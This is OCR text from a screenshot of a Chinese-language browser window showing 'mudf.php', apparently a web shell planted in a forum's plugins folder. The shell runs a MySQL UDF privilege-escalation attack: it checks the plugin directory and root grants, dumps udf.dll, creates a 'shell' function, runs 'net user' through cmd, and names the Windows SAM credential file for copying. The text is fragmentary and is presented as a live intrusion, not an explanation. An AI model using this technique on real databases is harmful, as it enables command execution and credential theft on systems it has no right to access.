 UDF.PHP - Windows Internet Explorer
http://www. com/forumdata/plugins/mudf.php
Live Search
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
收藏夹 建议网站 免费 Hotmail 网页快讯库
UDF.PHP 页面(P) 安全(S) 工具(O)
version():5.1.50-community
plugin_dir:C:\Program Files\MySQL\MySQL Server 5.1\lib\plugin (mysql over 5.1, udf.dll can only
dump to plugin_dir) exists!
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' IDENTIFIED BY PASSWORD
WITH GRANT OPTION
C:\\Program Files\\MySQL\\MySQL Server 5.1\\lib\\plugin\\udf. Dump UDF
CREATE FUNCTION shell RETURNS STRING SONAME 'udf Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
select shell('cmd','net user')
Mysql_query Load_File Into OutFile
Function 'shell' already exists
Internet 100%